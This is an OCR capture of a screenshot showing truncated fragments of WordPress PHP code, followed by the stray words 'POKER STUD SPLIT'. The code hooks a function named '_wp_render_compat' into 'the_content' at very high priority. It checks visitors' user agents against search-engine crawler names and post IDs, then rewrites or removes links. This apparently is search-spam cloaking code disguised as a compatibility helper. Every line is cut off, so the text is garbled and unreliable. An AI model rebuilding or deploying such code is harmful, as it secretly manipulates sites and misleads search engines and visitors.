
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
POKER STUD SPLIT 